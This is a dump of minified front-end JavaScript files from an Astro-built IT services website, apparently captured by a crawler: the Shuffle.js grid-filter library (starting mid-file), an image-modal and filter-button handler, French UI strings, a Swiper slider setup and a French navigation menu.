Math.min(t*this.options.staggerAmount,this.options.staggerAmountMax)}_dispatch(t,e={}){this.isDestroyed||(e.shuffle=this,this.emit(t,e))}_resetCols(){let t=this.cols;for(this.positions=[];t;)t-=1,this.positions.push(0)}_layout(t){const e=this._getNextPositions(t);let s=0;t.forEach((i,n)=>{function o(){i.applyCss(u.Css.VISIBLE.after)}if(L.equals(i.point,e[n])&&!i.isHidden){i.applyCss(u.Css.VISIBLE.before),o();return}i.point=e[n],i.scale=u.Scale.VISIBLE,i.isHidden=!1;const l=this.getStylesForTransition(i,u.Css.VISIBLE.before);l.transitionDelay=`${this._getStaggerAmount(s)}ms`,this._queue.push({item:i,styles:l,callback:o}),s+=1})}_getNextPositions(t){if(this.options.isCentered){const e=t.map((s,i)=>{const n=a.getSize(s.element,!0),o=this._getItemPosition(n);return new T(o.x,o.y,n.width,n.height,i)});return this.getTransformedPositions(e,this.containerWidth)}return t.map(e=>this._getItemPosition(a.getSize(e.element,!0)))}_getItemPosition(t){return st({itemSize:t,positions:this.positions,gridSize:this.colWidth,total:this.cols,threshold:this.options.columnThreshold,buffer:this.options.buffer})}getTransformedPositions(t,e){return $(t,e)}_shrink(t=this._getConcealedItems()){let e=0;t.forEach(s=>{function i(){s.applyCss(u.Css.HIDDEN.after)}if(s.isHidden){s.applyCss(u.Css.HIDDEN.before),i();return}s.scale=u.Scale.HIDDEN,s.isHidden=!0;const n=this.getStylesForTransition(s,u.Css.HIDDEN.before);n.transitionDelay=`${this._getStaggerAmount(e)}ms`,this._queue.push({item:s,styles:n,callback:i}),e+=1})}_handleResizeCallback(t){if(!(!this.isEnabled||this.isDestroyed))for(const e of t)Math.round(e.contentRect.width)!==Math.round(this.containerWidth)&&(cancelAnimationFrame(this._rafId),this._rafId=requestAnimationFrame(this.update.bind(this)))}getStylesForTransition(t,e){const s={...e};if(this.options.useTransforms){const i=this.options.isRTL?"-":"",n=this.options.roundTransforms?Math.round(t.point.x):t.point.x,o=this.options.roundTransforms?Math.round(t.point.y):t.point.y;s.transform=`translate(${i}${n}px, ${o}px) scale(${t.scale})`}else this.options.isRTL?s.right=`${t.point.x}px`:s.left=`${t.point.x}px`,s.top=`${t.point.y}px`;return s}_whenTransitionDone(t,e,s){const i=tt(t,n=>{e(),s(null,n)});this._transitions.push(i)}_getTransitionFunction(t){return e=>{t.item.applyCss(t.styles),this._whenTransitionDone(t.item.element,t.callback,e)}}_processQueue(){this.isTransitioning&&this._cancelMovement();const t=this.options.speed>0,e=this._queue.length>0;e&&t&&this.isInitialized?this._startTransitions(this._queue):e?(this._styleImmediately(this._queue),this._dispatch(a.EventType.LAYOUT)):this._dispatch(a.EventType.LAYOUT),this._queue.length=0}_startTransitions(t){this.isTransitioning=!0;const e=t.map(s=>this._getTransitionFunction(s));K(e,this._movementFinished.bind(this))}_cancelMovement(){this._transitions.forEach(B),this._transitions.length=0,this.isTransitioning=!1}_styleImmediately(t){if(t.length){const e=t.map(s=>s.item.element);a._skipTransitions(e,()=>{t.forEach(s=>{s.item.applyCss(s.styles),s.callback()})})}}_movementFinished(){this._transitions.length=0,this.isTransitioning=!1,this._dispatch(a.EventType.LAYOUT)}filter(t,e){this.isEnabled&&((!t||t&&t.length===0)&&(t=a.ALL_ITEMS),this._filter(t),this._shrink(),this._updateItemCount(),this.sort(e))}sort(t=this.lastSort){if(!this.isEnabled)return;this._resetCols();const e=S(this._getFilteredItems(),t);this.sortedItems=e,this._layout(e),this._processQueue(),this._setContainerSize(),this.lastSort=t}update({recalculateSizes:t=!0,force:e=!1}={}){(this.isEnabled||e)&&(t&&this._setColumns(),this.sort())}layout(){this.update({recalculateSizes:!0})}add(t){const e=R(t).map(h=>new u(h,this.options.isRTL));this._initItems(e),this._resetCols();const s=this._mergeNewItems(e),i=S(s,this.lastSort),n=this._filter(this.lastFilter,i),o=h=>e.includes(h),l=h=>{h.scale=u.Scale.HIDDEN,h.isHidden=!0,h.applyCss(u.Css.HIDDEN.before),h.applyCss(u.Css.HIDDEN.after)},d=this._getNextPositions(n.visible);n.visible.forEach((h,c)=>{o(h)&&(h.point=d[c],l(h),h.applyCss(this.getStylesForTransition(h,{})))}),n.hidden.forEach(h=>{o(h)&&l(h)}),this.element.offsetWidth,this.setItemTransitions(e),this.items=this._mergeNewItems(e),this.filter(this.lastFilter)}disable(){this.isEnabled=!1}enable(t=!0){this.isEnabled=!0,t&&this.update()}remove(t){if(!t.length)return;const e=R(t),s=e.map(n=>this.getItemByElement(n)).filter(n=>!!n),i=()=>{this._disposeItems(s),e.forEach(n=>{n.parentNode.removeChild(n)}),this._dispatch(a.EventType.REMOVED,{collection:e})};this._toggleFilterClasses({visible:[],hidden:s}),this._shrink(s),this.sort(),this.items=this.items.filter(n=>!s.includes(n)),this._updateItemCount(),this.once(a.EventType.LAYOUT,i)}getItemByElement(t){return this.items.find(e=>e.element===t)}resetItems(){this._disposeItems(this.items),this.isInitialized=!1,this.items=this._getItems(),this._initItems(this.items),this.once(a.EventType.LAYOUT,()=>{this.setItemTransitions(this.items),this.isInitialized=!0}),this.filter(this.lastFilter)}destroy(){this._cancelMovement(),this._resizeObserver&&(this._resizeObserver.unobserve(this.element),this._resizeObserver=null),this.element.classList.remove("shuffle"),this.element.removeAttribute("style"),this._disposeItems(this.items),this.items.length=0,this.sortedItems.length=0,this._transitions.length=0,this.options.sizer=null,this.element=null,this.isDestroyed=!0,this.isEnabled=!1}static getSize(t,e=!1){const s=window.getComputedStyle(t,null);let i=y(t,"width",s),n=y(t,"height",s);if(e){const o=y(t,"marginLeft",s),l=y(t,"marginRight",s),d=y(t,"marginTop",s),h=y(t,"marginBottom",s);i+=o+l,n+=d+h}return{width:i,height:n}}static _skipTransitions(t,e){const i=t.map(n=>{const{style:o}=n,l=o.transitionDuration,d=o.transitionDelay;return o.transitionDuration="0ms",o.transitionDelay="0ms",{duration:l,delay:d}});e(),t[0].offsetWidth,t.forEach((n,o)=>{n.style.transitionDuration=i[o].duration,n.style.transitionDelay=i[o].delay})}}a.ShuffleItem=u;a.ALL_ITEMS="all";a.FILTER_ATTRIBUTE_KEY="groups";a.EventType={LAYOUT:"shuffle:layout",REMOVED:"shuffle:removed"};a.Classes=p;a.FilterMode={ANY:"any",ALL:"all"};a.options={group:a.ALL_ITEMS,speed:250,easing:"cubic-bezier(0.4, 0.0, 0.2, 1)",itemSelector:"*",sizer:null,gutterWidth:0,columnWidth:0,delimiter:null,buffer:0,columnThreshold:.01,initialSort:null,staggerAmount:15,staggerAmountMax:150,useTransforms:!0,filterMode:a.FilterMode.ANY,isCentered:!1,isRTL:!1,roundTransforms:!0};a.Point=L;a.Rect=T;a.__sorter=S;a.__getColumnSpan=q;a.__getAvailablePositions=V;a.__getShortColumn=W;a.__getCenteredPositions=$;document.addEventListener("astro:page-load",()=>{const r=document.getElementById("image-modal"),t=document.getElementById("modal-image"),e=document.getElementById("close-modal");if(!r||!t||!e){console.warn("Modal elements not found in the DOM");return}document.querySelectorAll(".venobox").forEach(i=>{i.addEventListener("click",n=>{n.preventDefault();const o=i.getAttribute("href");o&&(t.setAttribute("src",o),r.classList.remove("hidden"))})}),e.addEventListener("click",()=>{r.classList.add("hidden")}),document.addEventListener("keydown",i=>{i.key==="Escape"&&r.classList.add("hidden")});const s=document.querySelector(".shuffle-container");if(s){let i=new a(s,{itemSelector:"li"});i.filter("all");const n=document.querySelector(".shuffle-filter"),o=Array.from(n?.children||[]);o.forEach(l=>{const d=l.querySelector("button");l.classList.contains("selected")&&(d?.classList.add("text-primary"),d?.classList.remove("text-text-dark"),d?.classList.remove("dark:text-darkmode-text-dark")),d?.addEventListener("click",function(){o.forEach(c=>{c.classList.remove("selected");const f=c.querySelector("button");f?.classList.remove("text-primary"),f?.classList.add("text-text-dark"),f?.classList.add("dark:text-darkmode-text-dark")}),this.parentElement?.classList.add("selected"),this.classList.add("text-primary"),this.classList.remove("text-text-dark"),this.classList.remove("dark:text-darkmode-text-dark");const h=l.getAttribute("data-target");i.filter(h)})})}});


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/fr.BqDmcz5e.js
body_size: 2007
content:
const e="Lire la suite",t="Page non trouvée",o="Courrier de travail",s="La page que vous recherchez a peut-être été supprimée, changée de nom ou temporairement inaccessible.",n="Retour à l'accueil",c="Obtenez un devis",a="Connecte-toi avec nous",r="Appelle maintenant",F="Par",T="Le",l="Services",i="Informations de contact",u="Suivez nous sur",_="Abonnez-vous à notre newsletter",d="Derniers articles",m="Articles similaires",p="Catégories",g="Mots clés",h="Partager",v="Adresse de notre site",b="Numéro de téléphone",f="Contactez-nous",w="Formulaire de contact",C="Envoyer le message",x="Nom",z="Email",y="Sujet",A="Votre message",N="N° de téléphone",P="Contact rapide",S="Client",k="Catégorie",q="Date",D="Statut",L="Télecharger le PDF",j="Nos services",E="Tutoriels",I={read_more:e,page_not_found:t,working_mail:o,page_not_found_content:s,back_to_home:n,get_quote:c,connect_with_us:a,call_now:r,by:"Par",on:"Le",services:l,contact_info:i,follow_us_on:u,subscribe_newsletter:_,latest_posts:d,related_posts:m,categories:p,tags:g,share:h,our_address:v,phone_number:b,message_us:f,contact_form:w,send_message:C,placeholder_name:"Nom",placeholder_email:z,placeholder_subject:y,placeholder_message:A,placeholder_phone:N,quick_contact:P,client:S,category:k,date:q,status:D,download_pdf:L,our_services:j,our_tutorials:E};export{n as back_to_home,F as by,r as call_now,p as categories,k as category,S as client,a as connect_with_us,w as contact_form,i as contact_info,q as date,I as default,L as download_pdf,u as follow_us_on,c as get_quote,d as latest_posts,f as message_us,T as on,v as our_address,j as our_services,E as our_tutorials,t as page_not_found,s as page_not_found_content,b as phone_number,z as placeholder_email,A as placeholder_message,x as placeholder_name,N as placeholder_phone,y as placeholder_subject,P as quick_contact,e as read_more,m as related_posts,C as send_message,l as services,h as share,D as status,_ as subscribe_newsletter,g as tags,o as working_mail};


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/HeroSlider.astro_astro_type_script_index_0_lang.BVYi8U0n.js
body_size: 271
content:
import{S as e,A as t,P as a,N as n}from"./autoplay.CzgDkNIk.js";document.addEventListener("astro:page-load",()=>{new e(".banner-slider",{modules:[t,a,n],loop:!0,centeredSlides:!0,slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}})});


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/menu.fr.CkG-zsnf.js
body_size: 814
content:
const e=[{name:"Accueil",url:"/"},{name:"À propos",url:"/about"},{name:"Services",url:"/services"},{name:"Blog",url:"/blog"},{name:"Équipe",url:"/team"},{name:"Contact",url:"/contact"},{name:"Pages",url:"",hasChildren:!0,children:[{name:"Projets",url:"/projects"},{name:"Auteurs",url:"/authors"},{name:"Conditions d'utilisation",url:"/terms"},{name:"Politique de confidentialité",url:"/privacy-policy"},{name:"Éléments",url:"/elements"},{name:"Catégories",url:"/categories"},{name:"Tags",url:"/tags"},{name:"Page 404",url:"/404"}]}],a=[{name:"À propos de nous",url:"/about"},{name:"Politique de confidentialité",url:"/privacy-policy"},{name:"Contactez-nous",url:"/contact"},{name:"Services",url:"/services"},{name:"Projets",url:"/projects"}],r={main:e,footer:a};export{r as default,a as footer,e as main};
